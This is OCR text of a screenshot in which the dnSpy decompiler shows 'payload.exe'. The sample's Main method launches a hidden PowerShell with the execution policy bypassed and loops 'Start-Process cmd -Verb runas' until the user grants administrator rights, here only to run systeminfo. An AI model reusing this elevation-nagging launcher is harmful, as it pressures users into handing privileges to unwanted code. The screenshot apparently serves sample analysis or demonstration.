 Windows 11
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
payload (0.0.0.0)
payload.exe
PE
Type References
References
{} -
<Module> @02000001
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @0600
Main(string[]) : void @060
mscorlib (4.0.0.0)
System (4.0.0.0)
Program
1 using System;
2 using System.Diagnostics;
3
4 // Token: 0x02000002 RID: 2
5 internal class Program
6 {
7 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
8 private static void Main(string[] args)
9 {
10 Process.Start("powershell", " -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass-Command \"while($true){try{Start-Process 'cmd' -Verb runas -ArgumentList '/c systeminfo && pause';exit}
catch{}} \" ");
11 }
12 }
13
100 %
Activate Windows
Go to Settings to activate Windows.
12:13 PM
9/30/2023
6